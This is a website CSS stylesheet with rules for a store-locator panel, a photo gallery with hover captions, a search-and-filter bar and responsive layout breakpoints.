#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title { font-size: 15px !important; font-weight:  bold !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .p-area { font-size: 13px !important; }
.asl-p-cont#asl-storelocator .s-direction { color: #c33; }


@media only screen and (max-width: 500px ) {
	#asl-storelocator .asl-panel { display: none !important; }
}

/* GALLERY ---------------------*/
.image-header {
	position: relative;
	padding: 10vh; 
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.image-header::before {
	content: '';
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.gallery-title {
	font-size: 1.5em;
	padding: 5%;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 10px #000, 1px 1px 5px #000;
	position: relative;
}
.gallery-title .main-title {
	font-size: 2.5rem;
}
.main-image {
	text-align: center;
}
.action-bar-bottom {
	padding: 25px;
}
.gallery-link {
	display: block;
	position: relative;
	overflow: hidden;
}
.gallery-link > .caption {
	opacity: 0;
	display: block;
    position: absolute;
    bottom: -20px;
    right: 0;
    z-index: 1000;
    width: 100%;
    background: rgba(0,0,0,0.5);
    color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px;
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.gallery-link:hover > .caption {
	opacity: 1;
	bottom: 0;
}
#galleries {
	padding: 15px 11px 15px 15px;
}
.gallery-tile {
	display: inline-block;
	margin-bottom: 4px;
	width: calc(20% - 8px);
}
@media only screen and (max-width: 500px) {
	.searchandfilter ul li {
		padding: 2px 0;
	}
	.chosen-container-single .chosen-single {
		width: 90%;
	}
	.gallery-list {
		margin-top: 1em !important;
	}
}
@media only screen and (min-width: 500px ) {
	.gallery-tile { width: calc(20% - 20px); }	
}


/* Search Bar */
#search-galleries {
	padding: 0 5px;
}
#search-galleries h4 {
	margin: 0;
	padding: 0;
	font-size: 0.9rem;
	text-align: left;
}
.chosen-container {
	text-transform: none;
	font-weight: normal;
}

.searchandfilter > ul li.sf-field-submit,
.searchandfilter > ul li.sf-field-reset {
	width: auto;
}
.searchandfilter > ul li.sf-field-reset a {
	display: inline-block;
	padding: 3px 15px;
	font-size: 11px;
	text-transform: uppercase;
}

@media only screen and (min-width: 500px ) {
	.searchandfilter > ul {
		text-align: center;
	}
	.searchandfilter > ul li {
		display: inline-block;
		width: 20%;
		padding-right: 5px;
	}
	

	
	#search-galleries label {
		width: 100%;
		text-align: left;
	}
	#search-galleries input,
	#search-galleries select,
	#search-galleries .chosen-single {
		height: 39px;
		width: 100%;
		padding: 8px 10px;
		display: block;
		border-radius: 0;
		background: #fff;
		border: solid 1px #888;
	}
	#search-galleries .chosen-single {
		top: -2px;
	}
	#search-galleries .chosen-single div {
		top: 8px;
	}
	#search-galleries input[type="submit"] {
		background: #000;
		color: #fff;
	}
	
	.chosen-container .chosen-results li {
		width: 100%;
		display: block;
	}
}

.gallery-list {
	text-align: center;
	max-width: 1400px;
	margin: 0 auto 5rem auto;
	padding-bottom: 8rem;
}
.gallery-list .gallery-tile {
	width: calc(50% - 5px);
	display: inline-block;
}
.gallery-tile img {
	width: 100%;
}
@media only screen and (min-width: 500px ) {
	.gallery-list .gallery-tile {
		width: calc(20% - 5px);
	}
	
}
.pswp__item {
	background: #000;
	color: #fff;
}
.nav-links {
	text-align: center;
	margin: 1em 0 2em 0;
}
